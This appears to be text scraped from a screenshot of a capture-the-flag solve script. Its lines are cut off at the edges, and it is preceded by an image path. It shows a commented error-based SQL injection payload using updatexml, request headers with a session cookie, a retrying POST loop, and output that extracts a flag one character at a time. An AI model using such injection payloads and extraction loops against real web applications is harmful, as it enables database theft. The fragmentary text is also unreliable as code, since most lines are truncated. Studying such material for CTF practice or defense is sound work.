 8 # admin2"||updatexml(1,concat(0
9
10 headers = {
11 "Host" : "358b2ccc-9823-4a1
12 "Cookie" : "PHPSESSID=mm8oq
13 }
14 def post(uri, data):
15 while True:
16 r = requests.post(url =
17 if r.status_code != 429
2a2a818
2a2a818c
2a2a818c1
2a2a818c15
2a2a818c15}
[Finished in 72.0s]